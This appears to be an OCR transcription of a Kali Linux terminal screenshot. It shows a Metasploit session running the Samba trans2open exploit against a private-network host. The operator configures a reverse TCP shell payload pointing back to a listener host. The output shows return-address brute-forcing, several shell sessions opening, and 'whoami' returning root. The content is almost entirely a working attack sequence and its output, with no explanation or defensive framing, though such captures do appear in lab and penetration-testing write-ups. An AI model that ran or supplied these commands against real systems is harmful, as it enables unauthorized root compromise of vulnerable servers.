 kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.1.106
RHOSTS ⇒ 192.168.1.106
msf6 exploit(linux/samba/trans2open) > set LHOST 192.168.1.105
LHOST ⇒ 192.168.1.105
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] 192.168.1.106:139 - Trying return address 0×bffffdfc...
[*] 192.168.1.106:139 - Trying return address 0×bffffcfc...
[*] 192.168.1.106:139 - Trying return address 0×bffffbfc...
[*] 192.168.1.106:139 - Trying return address 0×bffffafc...
[*] 192.168.1.106:139 - Trying return address 0×bffff9fc...
[*] 192.168.1.106:139 - Trying return address 0×bffff8fc...
[*] 192.168.1.106:139 - Trying return address 0×bffff7fc...
[*] 192.168.1.106:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (192.168.1.105:4444 → 192.168.1.106:1027) at 2025-10-26 19:
52:16 -0400
[*] Command shell session 2 opened (192.168.1.105:4444 → 192.168.1.106:1028) at 2025-10-26 19:
52:17 -0400
[*] Command shell session 3 opened (192.168.1.105:4444 → 192.168.1.106:1029) at 2025-10-26 19:
52:18 -0400
[*] Command shell session 4 opened (192.168.1.105:4444 → 192.168.1.106:1030) at 2025-10-26 19:
52:20 -0400
whoami
root